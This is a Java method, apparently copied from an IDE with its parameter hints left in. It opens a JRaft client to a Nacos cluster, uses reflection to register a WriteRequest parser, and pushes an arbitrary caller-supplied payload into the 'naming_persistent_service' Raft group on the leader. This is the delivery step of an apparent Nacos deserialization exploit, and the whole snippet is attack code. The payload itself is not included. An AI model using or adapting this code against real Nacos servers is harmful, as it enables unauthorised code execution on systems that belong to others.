 public static void send(String addr, byte[] payload) throws Exception { 1 usage
Configuration conf = new Configuration();
conf.parse(addr);
RouteTable.getInstance().updateConfiguration( groupId: "nacos", conf);
CliClientServiceImpl cliClientService = new CliClientServiceImpl();
cliClientService.init(new CliOptions());
RouteTable.getInstance().refreshLeader(cliClientService, groupId: "nacos", timeoutMs: 1000).isOk();
PeerId leader = PeerId.parsePeer(addr);
Field parserClasses = cliClientService.getRpcClient().getClass().getDeclaredField( name: "parserClasses");
parserClasses.setAccessible(true);
ConcurrentHashMap map = (ConcurrentHashMap) parserClasses.get(cliClientService.getRpcClient());
map.put("com.alibaba.nacos.consistency.entity.WriteRequest", WriteRequest.getDefaultInstance());
MarshallerHelper.registerRespInstance(WriteRequest.class.getName(), WriteRequest.getDefaultInstance());
final WriteRequest writeRequest = WriteRequest.newBuilder().setGroup("naming_persistent_service").setData(ByteString.copyFrom(payload)).setOperation("Write").build();
Object o = cliClientService.getRpcClient().invokeSync(leader.getEndpoint(), writeRequest, timeoutMs: 5000);
System.out.println(o);
}